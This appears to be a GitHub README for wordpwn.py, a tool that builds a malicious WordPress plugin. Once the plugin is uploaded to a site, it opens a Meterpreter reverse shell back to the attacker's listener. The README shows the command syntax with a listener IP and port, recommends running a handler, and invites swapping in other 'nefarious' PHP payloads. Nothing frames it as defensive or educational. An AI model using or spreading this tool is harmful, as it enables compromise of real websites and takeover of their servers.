 malicious-wordpress-plugin
Simply generates a wordpress plugin that will grant you a reverse shell once uploaded. I recommend installing Kali Linux, as
msfvenom is used to generate the payload.
Usage Example
root@wetw0rk:~# python wordpwn.py
Usage: wordpwn.py [LHOST] [LPORT] [HANDLER]
Example: wordpwn.py 192.168.0.6 8888 Y
How and When do I use this?
Usage is super simple, simply pass wordpwn your listening address and listening port. You are also given the option to start a
handler, I recommend that you do... since by default the plugin will be made using a php/meterpreter/reverse_tcp shell. If you
have your own nefarious PHP payload simply adjust the script to accept it. If usage is still a mystery to you JavaRockstar has
made a tutorial on his website which can be found here HackingVision.